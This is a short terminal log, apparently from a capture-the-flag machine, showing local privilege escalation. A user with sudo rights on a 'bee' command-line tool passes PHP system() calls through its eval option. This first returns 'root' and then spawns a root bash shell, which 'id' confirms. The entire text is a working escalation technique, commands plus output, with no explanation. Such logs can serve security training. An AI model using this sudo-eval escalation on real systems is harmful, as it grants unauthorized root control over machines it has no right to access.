 johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee  ev "system('whoami');"
root
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee  ev "system('/bin/bash');"
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html#